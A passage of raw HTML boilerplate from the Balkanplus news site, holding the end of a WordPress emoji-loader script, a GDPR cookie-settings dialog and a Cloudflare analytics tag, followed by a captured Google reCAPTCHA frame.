t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="alUQh-lj9Ci6lpJZto6FWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567844797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>